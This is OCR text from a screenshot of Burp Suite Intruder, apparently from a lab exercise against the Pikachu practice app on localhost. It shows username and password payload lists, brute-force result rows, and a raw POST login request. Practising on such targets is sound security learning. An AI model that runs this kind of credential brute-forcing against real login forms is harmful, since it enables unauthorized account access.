 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
4 × 5 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets
and each payload type can be customized in different ways.
Payload set: 2 Payload count: 4
Payload type: Simple list Request count: 16
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are us
Paste
Load ...
Remove
Clear
000000
666666
156156
99999
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each pay
Add
Edit
Remove
Up
Down
Enabled Rule
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 35030
1 pikachu 000000 200 35030
2 222222 000000 200 35054
3 664564 000000 200 35054
4 252525 000000 200 35054
5 pikachu 666666 200 35054
6 222222 666666 200 35054
7 664564 666666 200 35054
8 252525 666666 200 35054
9 pikachu 156156 200 35054
10 222222 156156 200 35054
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost:81
Connection: close
Referer: http://localhost:81/vul/burteforce/bf_form.php
Cookie: PHPSESSID=sb0n1e1cp49rouqrpoq7de16mh
Upgrade-Insecure-Requests: 1
username=pikachu&password=000000&submit=Login
? < + > Type a search term 0 m
Finished